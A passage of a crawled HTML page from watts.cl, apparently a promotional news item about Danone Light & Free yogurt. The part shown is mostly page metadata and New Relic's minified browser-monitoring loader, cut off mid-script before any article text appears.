

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://watts.cl/noticias/florece-tu-amor-propio-junto-a-danone-light-free
body_size: 60689
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Florece tu amor propio junto a Danone Light &amp; Free.
</title><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" /><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png" /><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png" /><link rel="manifest" href="/manifest.json" /><meta name="msapplication-TileColor" content="#ffffff" /><meta name="msapplication-TileImage" content="/icons/ms-icon-144x144.png" /><meta name="theme-color" content="#ffffff" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"NRJS-10d06cafab4748c38c7","applicationID":"533325206","transactionName":"YFBSNRZYDEAHABFQVlkacTI0FhFVFgICXEpSR0YIB1xNUlYBVgsKBgEdBAYMUx5QVgMKFFUEBVNJXwQDVlNVCQBTUQNTO00KVgsGOlxKGVRDERw=","queueTime":0,"applicationTime":103,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"601561520",accountID:"6785967",trustKey:"6785967",xpid:"UgEPVF9VDxAFV1JRBQQFVlI=",licenseKey:"NRJS-10d06cafab4748c38c7",applicationID:"533325206",browserID:"601561520"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in 